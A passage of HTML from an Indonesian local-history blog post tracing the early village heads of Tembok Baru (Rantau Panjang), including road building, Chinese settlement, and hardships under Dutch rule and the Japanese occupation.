tidak terekam dalam jejak sejarah kerajaan, khususnya jejak sejarah Rantau
Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Masa Endut menjadi Kepala Kampong Tembok Baru, jalan Tembok Baru
yang awalnya sepanjang 1 kilo meter, bertambah menjadi 3 kilo meter. Ada
penambahan 2 kilo meter ke arah selatan, menuju jembatan Rantau Panjang
sekarang. Kemudian, bertambah lebih kurang 3 kilometer dari Jembatan Koperasi
menuju ke Jongbom (Sungai Simpang). Satu-satunya akses jalan yang ada di
Kampong Tembok Baru.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebagaian riwayat menyebutkan, sebagai perintis kelanjutan
pembangunan jalan Tembok Baru tersebut ialah Asim, yaitu mendiang ayahanda
Bujang Yuk (Penjalaan). Itu dilaksanakan pada tahun 1917. Saat itu, dari
Jembatan Koperasi menuju ke Jongbom masih hutan belantara. Pohon-pohon besar
masih berdiri kokoh.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah jalan selesai dibangun secara swadaya dan manual, warga
pun merimba&#8217; (membuka lahan) untuk berladang. Berawal dari membuat pondok untuk
berladang, lama-kelamaan berkembang menjadi pemukiman baru. Sebutan Rantau
Panjang mulai muncul dikalangan masyarakat Tembok Baru.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Abu Kasim aslinya berasal dari Banjarmasin, Kalimantan Selatan.
Dia merantau ke Kalbar dan terdampar di Tembok Baru, Rantau Panjang sekarang.
Kemudian, dia menikah dengan gadis Rantau Panjang. Karena dia menemukan
ketenangan di Rantau Panjang, dia memutuskan menetap di Negeri Rantau hingga
akhir hayatnya.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>2. Bakri</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s1600/Blank.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s200/Blank.jpg" width="152" /></a><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Bakri merupakan Dokuh/Kepala Kampong kedua, setelah Abu Kasim.
Priode kepemimpinannya, antara tahun 1923 &#8211; 1929, selama 6 tahun. Saat dia
berkuasa, Gusti Roem adalah Raja Kerajaan Simpang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Saat itu, pusat pemerintahan telah berpindah, dari Simpang Matan
ke Teluk Melano. Dari Gusti Panji, turun tahta ke Gusti Roem, adik kandung
Gusti Panji. Masa Gusti Panji, pusat pemerintah di Simpang Matan. Oleh adiknya
Gusti Roem, pusat pemerintahan pindah ke Teluk Melano<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selain itu, kepemimpinan Bakri masuk juga dalam masa kolonial
Belanda. Ketika itu, Belanda masih menguasai Indonesia. Di Kerajaan
Tanjungpura, markas Belanda berada jalan Tanah Merah Sukadana, yang disebut
Tengsi Militer Belanda saat ini.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Melanjutkan kepemimpinan Endut, Bakri tetap melanjutkan tradisi
kemasyarakatan Rantau Panjang. Adat budaya masyarakat terpelihara dengan baik.
Setiap tahun selalu digelar acara Nyapat Taon/Ceboh Kampong. Kemudian acara
Mandi Safar, Do&#8217;e Kasah (do&#8217;a akasah), serta kegiatan kebudayaan lainnya
terjaga dengan baik.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pertanian menjadi pekerjaan utama masyarakat Tembok Baru.
Komoditi utamanya padi. Kemudian mengembangkan kelapa dalam, serta komodi
lainnya yang cocok ditanam/dikembangkan di tanah ini.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Dikalangan masyarakat, Bakri lebih akrab dipanggil Libak atau
Pak Unggal Ibak. Nama tersebut adalah nama timangan orang tuanya.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>3. Endut</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s1600/Blank.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s200/Blank.jpg" width="152" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Endut, alias Abu Kasim bin Muhammad Arif bin Muhammad Ata bin
Abu Thalib, kembali didaulat menjadi Dokuh Kampong Tembok Baru (Rantau
Panjang). Pada priode pertama, Endut menjabat selama 11 tahun (1912 &#8211; 1923).
Priode kedua, Endut memimpin sekitar 15 tahun (1929 &#8211; 1943). Artinya, Endut
memimpin Rantau Panjang selama 26 tahun.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tidak lama setelah Endut menjadi dokuh kedua, sekitar tahun
1932, datang rombongan warga Thionghua ke Rantau Panjang. Mereka menetap di
Terus Jawe &#8211; eks daerah pemukiman warga Sungai Bagan (Tembok Baru).
Pekerjaannya, berladang dan membudidayakan kepala.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di priode kedua, kepemimpinan Endut masuk dalam dua masa. Masa
Kolonial Belanda dan masa Pendudukan Jepang. Jepang masuk ke Indonesia pada
tahun 1942, karena berhasil menaklukan Belanda tahun 1942. Pada tahun 1943,
Jepang sudah bercokol di Tanah Simpang atau Kerajaan Tanjungpura. Ketika itu,
yang menjadi raja Simpang, yaitu Penembahan Gusti Mesir (1942 &#8211; 1943).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Masa Jepang, penduduk Indonesia benar-benar menderita.
Penderitaan itu juga dirasakan penghuni Rantau Panjang. Kehidupan yang tenang
berubah mencekam. Ketersedian pangan dan sembako semula ada, menjadi krisis.
Pesawat Jepang sering lalu-lalang di langit Kerajaan Simpang dan Sukadana.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di Tanah Kayong, Jepang bermaskas di Sukadana, di Tengsi Militer
Belanda. Sesekali, kempetai (tentara) Jepang turun ke lapangan, menindas dan
merampas hak-hak rakyat. Memperkosa gadis-gadis pribumi yang tak berdosa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Masa itu, masyarakat Rantau Panjang kesulitan pangan dan
pakaian. Penduduk mengkonsumsi ubi, sagu, gadung dan lainnya, sebagai pengganti
beras. Beras sulit di dapat. Petani tidak bisa berladang karena takut. Jika
warga memiliki beras, ketahuan Jepang akan dirampas.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Garam, minyak tanah dan kebutuhan pokok lainnya sulit di dapat.
Sehingga warga membuat garam dari nipah. Untuk penerangan pada malam hari,
warga menggunakan minyak kelapa sebagai bahan bakarnya. Untuk mendapatkan gula,
warga mengolah nira kelapa/enau sebagai gula alternatif.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Banyak penduduk pribumi (Kayong) yang memakai celana goni dan
baju kepuak. Atau menggunakan serat kayu, yang diolah menjadi pakaian. Jika ada
warga yang menjual pakaian, beras, minyak, tembakau dan lainnya, ketahuan
Jepang bisa ditangkap dan disiksa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Seperti kisah Bujang Kerepek alias Bujang Ramli, ayahanda Abu
Kasim Bar yang ditangkap Jepang. Bujang Kerepek dan ratusan orang Kayong
lainnya, ditangkap dan dibunuh Jepang di Mandor (Landak) 1944. Bujang Kerepek
ditangkap, karena dia menyediakan kebutuhan pokok masyarakat. Saat dia
ditangkap, yang menjadi Dokuh Tembok Baru Haji Achmad.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di tahun 1943, Jepang pernah mengebom Pasar Teluk Melano dengan
pesawat tempurnya. Ketika itu, pasar Melano masih di pinggir Sungai Simpang.
Tujuan Jepang, menciptakan ketakutan (teror) kepada penduduk Simpang, dan
Tanjungpura umumnya. Peristiwa ini diabadikan masyarakat Rantau Panjang, dalam
nama suatu kawasan perbatasan dengan Desa Teluk Melano, yaitu Jongbom.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Jongbom bermakna &#8216;Jong (ujong) dan Bom&#8217; atau ujung yang pernah
di bom (Jepang). Disebut ujong (ujung), karena bentuk tanjung/daratan paling
utara di Rantau Panjang ini lancip seperti ujung sesuatu. Sekarang, Jongbom persis
terletak di RT 001 RW 001 Dusun Sepakat Jaya, Desa Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebagai peletak dasar kepemimpinan Rantau Panjang, Endut tetap
meneruskan visi misi pertamanya. Dia ingin Rantau Panjang semakin maju dari
segala aspek, dengan tidak meninggalkan kearifan yang ada. Namun, tantangan
Endut di priode ini sangat berat. Fasisme Jepang, menjadi penghambat utamanya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar tahun 1940-an, dibawah kepemimpinan Endut, warga membuka
areal pertanian baru. Membangun jalan baru, yang saat ini dikenal dengan nama
&#8216;Parit/Jalan Parit Timur&#8217;. Saat itu, panjang jalan galian warga tersebut, sekitar
2 kilo meter saja.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebagai komandan pembukaan pertama Parit Timur, yaitu Murad. Dia
merupakan kakeknya Salim Tamura, atau buyutnya Hasanan &#8211; Kepala Desa Rantau
Panjang priode 2018 &#8211; 2024.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Saat itu, Murad dipercaya sebagai Kepala Parit, yaitu orang yang
bertanggung jawab terhadap pembangunan jalan dan kebersihan parit. Tidak bisa
sembarangan orang menjadi kepala parit. Harus orang yang berpengaruh dan
disegani warga.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Gotong royong adalah cara terbaik warga dalam membangun
kampungnya. Seperti membangun jalan, setiap kepala keluarga akan diberi
batas/kaplingan galian. Setiap ukuran kaplingan, lebarnya 1,5 depa (sekitar 2
meter), dan panjang 30 depa (sekitar 50 meter).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Seperti biasa, pada ada awal pembukaan lahan, warga
manfaatkannya untuk berladang. Mereka membangun pondak/tempat menginap
sementara, dan membangun langkau (lumbung padi) untuk menyimpan padi.
Lama-kelamaan mereka menetap. Kemudian, Parit Timur menjadi daerah pemukiman
baru.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Biasanya, setelah lahan kering karena pengauruh parit, warga
menanam tanaman tahunan (karet, kelapa, kopi dan sebagainya), serta tanaman
semusim lainnya. Kemudian, mereka mencari atau mengembangkan lokasi berladang
baru, yang masih basah.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di tahun yang sama (1940-an), warga Thionghua yang menetap di
Terus Jawe, sebagian pindah ke Sungai Semut. Sebagian pindah ke hilir sungai
Rantau Panjang. Mereka membuka areal bermukiman baru, tepatnya di Terus Landak
sekarang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pindahnya warga Thionghua ke Sungai Semut dan Terus Landak,
akibat tidak mampu dengan gangguan hama babi. Kebun dan ladang mereka dirusak
babi, membuat mereka putus asa bertahan di Terus Jawe.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Awal kedatangan warga Thionghua ke Terus Landak berladang.
Kemudian membangun pemukiman. Setelah lahan kering, mereka menanam kelapa,
karet dan tanaman lainnya. Ada juga diantaranya menjadi nelayan tangkap, baik
di sungai maupun laut.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Jalan awal Terus Landak yang di bangun warga Thionghua, titik
nolnya, yaitu mulai dari gerbang masuk depan gereja (GKNI) Rantau Panjang,
belok kiri menuju jalan Ampera. Panjangnya sekitar 1,5 kilo meter. Daerah ini,
dari sejak dibangun hingga sekarang, menjadi daerah pemukiman warga Thionghua.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>4. Haji Achmad</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s1600/Blank.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s200/Blank.jpg" width="152" /></a><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setalah Endut mangkat dari Dokuh Tembok Baru, Haji Achmad
menempati Dokuh Tembok Baru selanjutnya. Haji Achmad mejadi dokuh selama 6
tahun, yaitu dari 1943 &#8211; 1949.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
